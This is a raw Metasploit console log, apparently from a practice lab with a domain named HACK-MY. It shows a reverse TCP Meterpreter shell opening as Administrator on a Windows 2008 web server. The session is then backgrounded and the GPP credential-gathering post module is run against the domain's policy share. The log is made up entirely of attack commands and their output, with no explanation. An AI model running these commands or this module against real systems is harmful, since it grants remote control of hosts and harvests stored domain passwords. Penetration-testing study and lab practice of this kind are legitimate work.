 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.239.61:5555
[*] Sending stage (200774 bytes) to 192.168.239.72
[*] Meterpreter session 5 opened (192.168.239.61:5555 → 192.168.239.72:49223) at 2022-11-14 07:55:09
-0500
meterpreter > getuid
Server username: WIN2008-WEB\Administrator
meterpreter > background
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > use /windows/gather/credentials/gpp
msf6 post(windows/gather/credentials/gpp) > set session 5
session ⇒ 5
msf6 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: Th
e system cannot find the path specified.
[*] Checking for SYSVOL locally...
[-] Error accessing C:\Windows\SYSVOL\sysvol : stdapi_fs_ls: Operation failed: The system cannot find
the path specified.
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) HACK-MY from registry
[*] Retrieved DC DC.HACK-MY.COM from registry
[*] Enumerating DCs for HACK-MY on the network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[-] No Domain Controllers found for HACK-MY
[*] Searching for Policy Share on DC.HACK-MY.COM...
[+] Found Policy Share on DC.HACK-MY.COM
[*] Searching for Group Policy XML Files...
[*] Post module execution completed
msf6 post(windows/gather/credentials/gpp) >